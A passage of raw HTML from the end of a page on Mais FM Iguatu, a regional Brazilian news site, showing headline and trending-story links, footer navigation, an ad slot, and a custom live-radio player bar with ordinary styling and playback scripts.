					<a href="https://maisfm.com/grupo-de-ciro-busca-dialogo-com-girao-para-unificar-oposicao-no-ceara/">Grupo de Ciro busca diálogo com Girão para unificar oposição no Ceará</a>
									</li>
											<li>
					<a href="https://maisfm.com/camilo-santana-descarta-casa-civil-anuncia-saida-do-mec-em-abril-e-reafirma-apoio-a-elmano-em-2026/">Camilo Santana descarta Casa Civil, anuncia saída do MEC em abril e reafirma apoio a Elmano em 2026</a>
									</li>
											<li>
					<a href="https://maisfm.com/loja-de-celulares-e-alvo-de-arrombamento-no-centro-de-iguatu/">Loja de celulares é alvo de arrombamento no Centro de Iguatu</a>
									</li>
											<li>
					<a href="https://maisfm.com/lider-religioso-e-preso-em-fortaleza-sob-suspeita-de-estupro-e-violencia-psicologica/">Líder religioso é preso em Fortaleza sob suspeita de estupro e violência psicológica</a>
									</li>
											<li>
					<a href="https://maisfm.com/sisu-2026-abre-inscricoes-nesta-segunda-feira-19/">Sisu 2026 abre inscrições nesta segunda-feira (19)</a>
									</li>
											<li>
					<a href="https://maisfm.com/hospital-no-ceara-inaugura-jardim-sensorial-para-amenizar-impactos-fisicos-e-emocionais-em-pacientes/">Hospital no Ceará inaugura jardim sensorial para amenizar impactos físicos e emocionais em pacientes</a>
									</li>
											<li>
					<a href="https://maisfm.com/sobrinho-de-deputada-do-acre-morre-afogado-no-ceara-ao-tentar-salvar-as-filhas/">Sobrinho de deputada do Acre morre afogado no Ceará ao tentar salvar as filhas</a>
									</li>
											<li>
					<a href="https://maisfm.com/plantao-especial-para-o-recebimento-da-documentacao-para-casamento-comunitario-civil-nesse-sabado-em-iguatu/">Plantão especial para o recebimento da documentação para Casamento Comunitário Civil, nesse sábado em Iguatu</a>
									</li>
					</ul>

		</section><section id="mvp_ad_widget-5" class="mvp-side-widget mvp_ad_widget">			<div class="mvp-widget-ad left relative">
				<span class="mvp-ad-label">anúncio</span>
				<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5723302503237625"
     crossorigin="anonymous"></script>
<!-- fixo receita 300x250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-5723302503237625"
     data-ad-slot="4603730500"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>			</div><!--mvp-widget-ad-->
		</section>			</div><!--mvp-side-wrap-->											</div><!--mvp-post-main-out-->
				</div><!--mvp-post-main-->
							<div id="mvp-post-more-wrap" class="left relative">
					<h4 class="mvp-widget-home-title">
						<span class="mvp-widget-home-title">EM ALTA</span>
					</h4>
					<ul class="mvp-post-more-list left relative">
													<a href="https://maisfm.com/guarda-municipal-preso-por-homicidio-segue-no-cargo-e-tem-pad-prorrogado-sem-explicacoes-publicas-em-iguatu/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2026/01/capa-clebio-400x240.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2026/01/capa-clebio-400x240.png 400w, https://maisfm.com/wp-content/uploads/2026/01/capa-clebio-1000x600.png 1000w, https://maisfm.com/wp-content/uploads/2026/01/capa-clebio-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2026/01/capa-clebio-80x80.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Iguatu</span><span class="mvp-cd-date left relative">1 semana atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Guarda municipal preso por homicídio segue no cargo e tem PAD prorrogado sem explicações públicas em Iguatu</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/jovem-e-preso-por-engano-no-ceara-apos-ser-confundido-com-foragido-e-passa-natal-e-reveillon-na-cadeia/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="225" src="https://maisfm.com/wp-content/uploads/2026/01/preso-por-engano.avif" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />										<img width="80" height="45" src="https://maisfm.com/wp-content/uploads/2026/01/preso-por-engano.avif" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Noticias</span><span class="mvp-cd-date left relative">2 semanas atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Jovem é preso por engano no Ceará após ser confundido com foragido e passa Natal e Réveillon na cadeia</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/prefeitura-de-iguatu-recebe-r-383-milhoes-de-emprestimo-da-caf-ainda-nao-ha-clareza-sobre-destinacao-dos-recursos/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2026/01/capa-400x240.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2026/01/capa-400x240.png 400w, https://maisfm.com/wp-content/uploads/2026/01/capa-1000x600.png 1000w, https://maisfm.com/wp-content/uploads/2026/01/capa-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2026/01/capa-80x80.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Iguatu</span><span class="mvp-cd-date left relative">2 semanas atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Prefeitura de Iguatu recebe R$ 38,3 milhões de empréstimo da CAF; ainda não há clareza sobre destinação dos recursos</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/lula-sanciona-lei-que-reconhece-professores-da-educacao-infantil-como-parte-da-carreira-do-magisterio/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2026/01/camilo-e-lula-400x240.jpeg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2026/01/camilo-e-lula-400x240.jpeg 400w, https://maisfm.com/wp-content/uploads/2026/01/camilo-e-lula-1000x600.jpeg 1000w, https://maisfm.com/wp-content/uploads/2026/01/camilo-e-lula-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2026/01/camilo-e-lula-80x80.jpeg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Noticias</span><span class="mvp-cd-date left relative">2 semanas atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Lula sanciona lei que reconhece professores da educação infantil como parte da carreira do magistério</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/apesar-do-tarifaco-ceara-lidera-crescimento-das-exportacoes-no-brasil-em-2025/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2026/01/exportacoes-ceara-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2026/01/exportacoes-ceara-400x240.webp 400w, https://maisfm.com/wp-content/uploads/2026/01/exportacoes-ceara-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2026/01/exportacoes-ceara-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Economia</span><span class="mvp-cd-date left relative">2 semanas atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Apesar do tarifaço, Ceará lidera crescimento das exportações no Brasil em 2025</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/transnordestina-realiza-segunda-viagem-teste-com-transporte-de-cereal-entre-piaui-e-ceara/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2026/01/transnordestina-segunda-viagem-teste-400x240.jpeg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2026/01/transnordestina-segunda-viagem-teste-400x240.jpeg 400w, https://maisfm.com/wp-content/uploads/2026/01/transnordestina-segunda-viagem-teste-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2026/01/transnordestina-segunda-viagem-teste-80x80.jpeg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Ceará</span><span class="mvp-cd-date left relative">1 semana atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Transnordestina realiza segunda viagem-teste com transporte de cereal entre Piauí e Ceará</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/coluna-direito-e-cidadania-a-agressao-de-lesa-humanidade-dos-eua-e-o-equivoco-dos-seus-defensores-no-brasil/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2024/10/romualdo-lima-colunista-1024x1024-1-1-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2024/10/romualdo-lima-colunista-1024x1024-1-1-400x240.jpg 400w, https://maisfm.com/wp-content/uploads/2024/10/romualdo-lima-colunista-1024x1024-1-1-1000x600.jpg 1000w, https://maisfm.com/wp-content/uploads/2024/10/romualdo-lima-colunista-1024x1024-1-1-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2024/10/romualdo-lima-colunista-1024x1024-1-1-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2024/10/romualdo-lima-colunista-1024x1024-1-1-80x80.jpg 80w, https://maisfm.com/wp-content/uploads/2024/10/romualdo-lima-colunista-1024x1024-1-1-300x300.jpg 300w, https://maisfm.com/wp-content/uploads/2024/10/romualdo-lima-colunista-1024x1024-1-1-150x150.jpg 150w, https://maisfm.com/wp-content/uploads/2024/10/romualdo-lima-colunista-1024x1024-1-1-768x768.jpg 768w, https://maisfm.com/wp-content/uploads/2024/10/romualdo-lima-colunista-1024x1024-1-1.jpg 1024w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Artigo</span><span class="mvp-cd-date left relative">2 semanas atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>COLUNA DIREITO E CIDADANIA: A AGRESSÃO DE LESA HUMANIDADE DOS EUA E O EQUÍVOCO DOS SEUS DEFENSORES NO BRASIL</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/teto-do-inss-e-reajustado-para-r-8-47555-e-passa-a-valer-para-aposentados-e-pensionistas/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2025/07/fraude-no-inss-governo-comeca-a-devolver-valores-a-vitimas-nesta-quinta-feira-veja-como-pedir-reembolso-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2025/07/fraude-no-inss-governo-comeca-a-devolver-valores-a-vitimas-nesta-quinta-feira-veja-como-pedir-reembolso-400x240.jpg 400w, https://maisfm.com/wp-content/uploads/2025/07/fraude-no-inss-governo-comeca-a-devolver-valores-a-vitimas-nesta-quinta-feira-veja-como-pedir-reembolso-1000x600.jpg 1000w, https://maisfm.com/wp-content/uploads/2025/07/fraude-no-inss-governo-comeca-a-devolver-valores-a-vitimas-nesta-quinta-feira-veja-como-pedir-reembolso-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2025/07/fraude-no-inss-governo-comeca-a-devolver-valores-a-vitimas-nesta-quinta-feira-veja-como-pedir-reembolso-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Economia</span><span class="mvp-cd-date left relative">1 semana atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Teto do INSS é reajustado para R$ 8.475,55 e passa a valer para aposentados e pensionistas</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
											</ul>
				</div><!--mvp-post-more-wrap-->
						</div><!--mvp-main-box-->
		</div><!--mvp-article-cont-->
		</article><!--mvp-article-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="https://maisfm.com/"><img src="https://maisfm.com/wp-content/uploads/2023/05/logo-1.png" alt="Mais FM  &#8211;" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative">
							<ul class="mvp-foot-soc-list left relative">
																	<li><a href="https://www.facebook.com/maisfmtvmais" target="_blank" class="fab fa-facebook-f"></a></li>
																									<li><a href="https://twitter.com/maisfmtvmais" target="_blank" class="fab fa-twitter"></a></li>
																																	<li><a href="https://www.instagram.com/maisfmtvmais/" target="_blank" class="fab fa-instagram"></a></li>
																																	<li><a href="https://www.youtube.com/@maisfmtvmais" target="_blank" class="fab fa-youtube"></a></li>
																															</ul>
						</div><!--mvp-foot-soc-->
						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
								<div class="menu-principal-container"><ul id="menu-principal-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-121056"><a href="https://maisfm.com/noticias/noticias/">Noticias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152640"><a href="https://maisfm.com/noticias/noticias/regional/">Regional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121057"><a href="https://maisfm.com/noticias/noticias/ceara/">Ceará</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121061"><a href="https://maisfm.com/noticias/noticias/brasil/">Brasil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121063"><a href="https://maisfm.com/noticias/noticias/mundo/">Mundo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-121059"><a href="https://maisfm.com/noticias/noticias/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152641"><a href="https://maisfm.com/noticias/esportes/futebol/">Futebol</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147795"><a href="https://maisfm.com/noticias/noticias/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111700"><a href="https://maisfm.com/noticias/noticias/iguatu/">Iguatu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21423"><a href="https://maisfm.com/noticias/colunas/">Colunas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166880"><a href="https://www.maisfm.com/podcast/">PodMais</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147876"><a href="https://maisfm.com/tv-maisfm-2/">TV MAIS</a></li>
</ul></div>							</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p>Copyright © 2023. Todos os direitos reservados.</p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zox-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- BOTTOM RADIO BAR - MAIS FM IGUATU (WPCode) -->
<style>
  body{ padding-bottom: 82px !important; }

  #radioBottomBar{
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    height: 64px;
    z-index: 999999;
    background: linear-gradient(90deg, #b80000, #e40000);
    border-top: 1px solid rgba(255,255,255,.2);
    color: #fff;
    font-family: Arial, Helvetica, sans-serif;

    display: flex;
    align-items: center;
    padding: 0 14px;
    gap: 12px;
  }

  #radioBottomBar *{ box-sizing: border-box; }

  /* LEFT */
  .rb-left{
    display: flex;
    align-items: center;
    gap: 10px;
    flex: 1;
    min-width: 0;
  }

  .rb-icon{
    width: 36px;
    height: 36px;
    border-radius: 12px;
    background: rgba(255,255,255,.15);
    display: flex;
    align-items: center;
    justify-content: center;
    border: 1px solid rgba(255,255,255,.2);
    text-decoration: none !important;
    flex: 0 0 auto;
    transition: transform .15s ease, background .15s ease;
  }
  .rb-icon:hover{ transform: translateY(-1px); background: rgba(255,255,255,.20); }

  .rb-icon svg{
    width: 18px;
    height: 18px;
    fill: #fff;
    display: block;
  }

  /* CENTER */
  .rb-center{
    flex: 1;
    text-align: center;
    line-height: 1.15;
    pointer-events: none;
    min-width: 0;
  }

  .rb-title{
    font-size: 14px;
    font-weight: 800;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
  }

  .rb-status{
    font-size: 12px;
    opacity: .9;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
  }

  .rb-onair{
    display: inline-flex;
    align-items: center;
    gap: 6px;
    font-size: 11px;
    font-weight: 800;
    margin-top: 1px;
  }

  .rb-dot{
    width: 8px;
    height: 8px;
    background: #00ff6a;
    border-radius: 50%;
    animation: blink 1.2s infinite;
  }

  @keyframes blink{
    0%,100%{opacity:1}
    50%{opacity:.3}
  }

  /* RIGHT */
  .rb-right{
    display: flex;
    align-items: center;
    gap: 10px;
    flex: 1;
    justify-content: flex-end;
    min-width: 0;
  }

  /* PLAY button (premium) */
  #rbPlay{
    width: 46px;
    height: 46px;
    border-radius: 50%;
    border: 0 !important;
    cursor: pointer;
    background: radial-gradient(circle at 30% 30%, #ffffff, #f1f1f1);
    display: flex;
    align-items: center;
    justify-content: center;
    box-shadow:
      0 10px 18px rgba(0,0,0,.22),
      inset 0 -2px 4px rgba(0,0,0,.12);
    transition: transform .15s ease, box-shadow .15s ease;
    flex: 0 0 auto;
  }

  #rbPlay:hover{ transform: scale(1.06); }

  #rbPlay:active{
    transform: scale(.96);
    box-shadow:
      0 6px 12px rgba(0,0,0,.22),
      inset 0 2px 4px rgba(0,0,0,.18);
  }

  #rbPlay svg{
    width: 20px;
    height: 20px;
    fill: #d10000;
    display: block;
  }

  #rbVol{ width: 100px; }

  /* APP button (melhorado + ícone Android) */
  .rb-app{
    display: inline-flex;
    align-items: center;
    gap: 8px;
    padding: 10px 14px;
    border-radius: 18px;
    border: 1px solid rgba(255,255,255,.28);
    background: rgba(0,0,0,.20);
    color: #fff !important;
    text-decoration: none !important;
    font-size: 12px;
    font-weight: 900;
    white-space: nowrap;
    flex: 0 0 auto;
    box-shadow: 0 8px 16px rgba(0,0,0,.18);
    transition: transform .15s ease, background .15s ease;
  }

  .rb-app:hover{
    transform: translateY(-1px);
    background: rgba(0,0,0,.26);
  }

  .rb-app:active{ transform: translateY(0px); }

  .rb-app svg{
    width: 16px;
    height: 16px;
    fill: #00ff6a; /* verde Android */
    display: block;
    filter: drop-shadow(0 2px 6px rgba(0,0,0,.25));
  }

  @media (max-width: 640px){
    #rbVol{ display: none; }
    .rb-app span{ display: none; }
  }
</style>

<div id="radioBottomBar">
  <!-- LEFT -->
  <div class="rb-left">
    <a class="rb-icon" href="https://www.facebook.com/maisfmtvmais" target="_blank" rel="noopener" title="Facebook">
      <svg viewBox="0 0 24 24" aria-hidden="true">
        <path d="M22 12a10 10 0 1 0-11.5 9.9v-7h-2.5V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.4h-1.2c-1.2 0-1.6.8-1.6 1.5V12h2.8l-.4 2.9h-2.4v7z"/>
      </svg>
    </a>

    <a class="rb-icon" href="https://www.instagram.com/maisfmtvmais/" target="_blank" rel="noopener" title="Instagram">
      <svg viewBox="0 0 24 24" aria-hidden="true">
        <path d="M7 2C4.239 2 2 4.239 2 7v10c0 2.761 2.239 5 5 5h10c2.761 0 5-2.239 5-5V7c0-2.761-2.239-5-5-5H7zm10 2c1.654 0 3 1.346 3 3v10c0 1.654-1.346 3-3 3H7c-1.654 0-3-1.346-3-3V7c0-1.654 1.346-3 3-3h10zm-5 3.5a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 2a2.5 2.5 0 110 5 2.5 2.5 0 010-5zm4.75-2.25a.75.75 0 100 1.5.75.75 0 000-1.5z"/>
      </svg>
    </a>
  </div>

  <!-- CENTER -->
  <div class="rb-center">
    <div class="rb-title">Rádio Ao Vivo – Mais FM Iguatu</div>
    <div class="rb-status" id="rbStatus">Pronto para tocar</div>
    <div class="rb-onair" id="rbOnAir" style="display:none;">
      <span class="rb-dot"></span> ON AIR
    </div>
  </div>

  <!-- RIGHT -->
  <div class="rb-right">
    <button id="rbPlay" type="button" aria-label="Tocar rádio" title="Tocar/Pausar">
      <svg id="rbIconPlay" viewBox="0 0 24 24" aria-hidden="true">
        <path d="M8 5v14l11-7z"></path>
      </svg>
    </button>

    <input id="rbVol" type="range" min="0" max="1" step="0.01" value="0.7" aria-label="Volume">

    <a class="rb-app" href="https://SEU_LINK_DO_APP" target="_blank" rel="noopener" title="Baixar App Android">
      <!-- Android icon -->
      <svg viewBox="0 0 24 24" aria-hidden="true">
        <path d="M16.5 9.5v8.5a1 1 0 0 1-1 1h-7a1 1 0 0 1-1-1V9.5h9zm1.5 0h1a1 1 0 0 1 0 2h-1v3a1 1 0 0 1-2 0V9.5h2zm-12.5 0v5a1 1 0 0 1-2 0v-3h-1a1 1 0 0 1 0-2h1v0h2zm6.5-7c1.86 0 3.51.93 4.5 2.35l1.05-1.05a.75.75 0 1 1 1.06 1.06l-1.2 1.2c.35.73.54 1.55.54 2.44H6.06c0-.89.19-1.71.54-2.44l-1.2-1.2a.75.75 0 1 1 1.06-1.06l1.05 1.05A5.5 5.5 0 0 1 12 2.5zm-2 4.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5zm4 0a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5z"/>
      </svg>
      <span>Baixar App</span>
    </a>
  </div>

  <audio id="rbAudio" preload="none"></audio>
</div>

<script>
(function(){
  const STREAM_URL = "https://stm20.srvstm.com:6842/stream";

  const audio  = document.getElementById("rbAudio");
  const play   = document.getElementById("rbPlay");
  const vol    = document.getElementById("rbVol");
  const status = document.getElementById("rbStatus");
  const onair  = document.getElementById("rbOnAir");
  const icon   = document.getElementById("rbIconPlay");

  if(!audio || !play || !vol || !status || !onair || !icon) return;

  audio.src = STREAM_URL;

  // volume persistente
  const savedVol = localStorage.getItem("radioVol");
  audio.volume = savedVol ? parseFloat(savedVol) : 0.7;
  vol.value = String(audio.volume);

  function setIcon(playing){
    icon.innerHTML = playing
      ? '<path d="M6 5h4v14H6zm8 0h4v14h-4z"></path>'  // pause
      : '<path d="M8 5v14l11-7z"></path>';             // play
  }

  function updateUI(playing){
    setIcon(playing);
    status.textContent = playing ? "Ao vivo • Tocando" : "Pausado";
    onair.style.display = playing ? "inline-flex" : "none";
  }

  play.addEventListener("click", async () => {
    try{
      if(audio.paused){
        status.textContent = "Conectando...";
        await audio.play();
        localStorage.setItem("radioPlaying","1");
        updateUI(true);
      } else {
        audio.pause();
        localStorage.setItem("radioPlaying","0");
        updateUI(false);
      }
    }catch(e){
      status.textContent = "Erro ao conectar";
      localStorage.setItem("radioPlaying","0");
      updateUI(false);
    }
  });

  vol.addEventListener("input", () => {
    audio.volume = parseFloat(vol.value);
    localStorage.setItem("radioVol", vol.value);
  });

  // retoma automaticamente ao recarregar (se estava tocando)
  if(localStorage.getItem("radioPlaying") === "1"){
    audio.play().then(() => updateUI(true)).catch(() => updateUI(false));
  } else {
    updateUI(false);
  }
})();
</script>
<!-- /BOTTOM RADIO BAR -->
    <div vw class="enabled">
      <div vw-access-button class="active"></div>
        <div vw-plugin-wrapper>
      <div class="vw-plugin-top-wrapper"></div>
    </div>
  </div>
  <script>
    new window.VLibras.Widget('https://vlibras.gov.br/app');
  </script>
  <script type="text/javascript" src="https://maisfm.com/wp-content/plugins/streamcast/public/js/streamcast-final.js?ver=2.3.6" id="scb-script-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https://maisfm.com/wp-admin/admin-ajax.php","text_wait":"Seu \u00faltimo pedido ainda est\u00e1 sendo processada. Por favor espere um pouco...","text_valid":"Por favor, escolha uma resposta v\u00e1lida.","text_multiple":"N\u00famero m\u00e1ximo de op\u00e7\u00f5es permitidas:","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.9" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.9" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.9" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */
	jQuery(document).ready(function($) {
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ( typeof leaderHeight !== "undefined" ) {
				if ($(window).scrollTop() > aboveNav){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > headerHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
